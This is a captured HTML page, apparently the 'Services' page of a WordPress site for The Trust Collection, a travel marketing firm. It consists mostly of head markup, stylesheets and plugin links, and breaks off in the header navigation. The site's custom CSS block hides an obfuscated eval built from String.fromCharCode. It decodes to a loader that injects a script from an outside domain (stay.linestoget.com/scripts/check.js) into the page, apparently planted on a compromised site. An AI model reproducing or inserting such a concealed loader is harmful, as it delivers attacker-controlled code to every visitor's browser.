

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetrustcollection.com/servicios/
body_size: 13142
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://thetrustcollection.com/servicios/" hreflang="en" />
<link rel="alternate" href="https://thetrustcollection.com/es/servicios-2/" hreflang="es" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Services - The Trust Collection</title>
	<link rel="canonical" href="https://thetrustcollection.com/servicios/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Services - The Trust Collection" />
	<meta property="og:description" content="SERVICES We evaluate each product taking into consideration its characteristics, potential in each market, competition and other comparative advantages. Then we design a marketing plan according to the most appropriate actions to enhance its presence in each market, and get new business. Our services throughout the region include: • Promotions among the most important travel [&hellip;]" />
	<meta property="og:url" content="https://thetrustcollection.com/servicios/" />
	<meta property="og:site_name" content="The Trust Collection" />
	<meta property="article:publisher" content="https://www.facebook.com/thetrustcollection" />
	<meta property="article:modified_time" content="2021-03-20T11:38:24+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thetrustcollection.com/servicios/","url":"https://thetrustcollection.com/servicios/","name":"Services - The Trust Collection","isPartOf":{"@id":"https://thetrustcollection.com/#website"},"datePublished":"2020-12-12T20:16:34+00:00","dateModified":"2021-03-20T11:38:24+00:00","breadcrumb":{"@id":"https://thetrustcollection.com/servicios/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetrustcollection.com/servicios/"]}]},{"@type":"BreadcrumbList","@id":"https://thetrustcollection.com/servicios/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://thetrustcollection.com/"},{"@type":"ListItem","position":2,"name":"Services"}]},{"@type":"WebSite","@id":"https://thetrustcollection.com/#website","url":"https://thetrustcollection.com/","name":"The Trust Collection","description":"Reliable &amp; Unique Representation","publisher":{"@id":"https://thetrustcollection.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetrustcollection.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thetrustcollection.com/#organization","name":"The Trust Collection","url":"https://thetrustcollection.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetrustcollection.com/#/schema/logo/image/","url":"https://thetrustcollection.com/wp-content/uploads/2022/06/TheTrustLogo2.svg","contentUrl":"https://thetrustcollection.com/wp-content/uploads/2022/06/TheTrustLogo2.svg","width":479,"height":290,"caption":"The Trust Collection"},"image":{"@id":"https://thetrustcollection.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thetrustcollection","https://www.instagram.com/thetrustcollection/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Trust Collection &raquo; Feed" href="https://thetrustcollection.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Trust Collection &raquo; Comments Feed" href="https://thetrustcollection.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetrustcollection.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetrustcollection.com%2Fservicios%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetrustcollection.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetrustcollection.com%2Fservicios%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://thetrustcollection.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://thetrustcollection.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetrustcollection.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://thetrustcollection.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thetrustcollection.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://thetrustcollection.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://thetrustcollection.com/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://thetrustcollection.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://thetrustcollection.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-292-css' href='https://thetrustcollection.com/wp-content/uploads/elementor/css/post-292.css?ver=1767184686' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://thetrustcollection.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://thetrustcollection.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://thetrustcollection.com/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://thetrustcollection.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-post-327-css' href='https://thetrustcollection.com/wp-content/uploads/elementor/css/post-327.css?ver=1767184687' media='all' />
<link rel='stylesheet' id='elementor-post-495-css' href='https://thetrustcollection.com/wp-content/uploads/elementor/css/post-495.css?ver=1767184687' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://thetrustcollection.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://thetrustcollection.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-nunito-css' href='https://fonts.googleapis.com/css?family=Nunito:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-cinzeldecorative-css' href='https://fonts.googleapis.com/css?family=Cinzel+Decorative:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-cinzel-css' href='https://fonts.googleapis.com/css?family=Cinzel:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-jkiticon-css' href='https://thetrustcollection.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://thetrustcollection.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://thetrustcollection.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thetrustcollection.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetrustcollection.com/wp-json/wp/v2/pages/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetrustcollection.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thetrustcollection.com/?p=25' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="google-site-verification" content="_voF7PP5Ofdkr4z5loHfJ-KMJRQWTaXoWQUPqigIgAE" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://thetrustcollection.com/wp-content/uploads/2022/06/TheTrustFavicon.svg" sizes="32x32" />
<link rel="icon" href="https://thetrustcollection.com/wp-content/uploads/2022/06/TheTrustFavicon.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thetrustcollection.com/wp-content/uploads/2022/06/TheTrustFavicon.svg" />
<meta name="msapplication-TileImage" content="https://thetrustcollection.com/wp-content/uploads/2022/06/TheTrustFavicon.svg" />
		<style id="wp-custom-css">
			header, footer {
	display: none!important;
}

.takealookmenu {
	display: none!important;
}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>
<body class="wp-singular page-template-default page page-id-25 wp-theme-hello-elementor jkit-color-scheme elementor-default elementor-kit-292 elementor-page-295">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="327" class="elementor elementor-327 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-33ad5e7a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-invisible" data-id="33ad5e7a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation_delay&quot;:200,&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:100,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3ab21507 elementor-invisible" data-id="3ab21507" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9cebad logo elementor-widget elementor-widget-image" data-id="e9cebad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="800" src="https://thetrustcollection.com/wp-content/uploads/2022/06/TheTrustLogoOriginalWhite.svg" class="attachment-large size-large wp-image-680" alt="" decoding="async" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d7210dc" data-id="d7210dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2334cfad elementor-section-full_width elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="2334cfad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57941886 elementor-invisible" data-id="57941886" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcd9cca elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="bcd9cca" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
